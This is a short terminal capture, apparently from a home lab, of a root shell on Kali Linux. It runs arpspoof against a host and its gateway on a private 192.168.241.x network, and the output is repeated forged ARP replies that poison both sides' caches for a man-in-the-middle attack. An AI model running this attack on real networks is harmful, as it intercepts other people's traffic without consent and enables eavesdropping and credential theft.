 (root💀kali)-[/home/qiye]
# arpspoof -t 192.168.241.128 -r 192.168.241.2
0:c:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.128 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.128 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.128 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.128 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.128 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.128 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.128 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.128 is-at 0:c:29:7d:2d:2a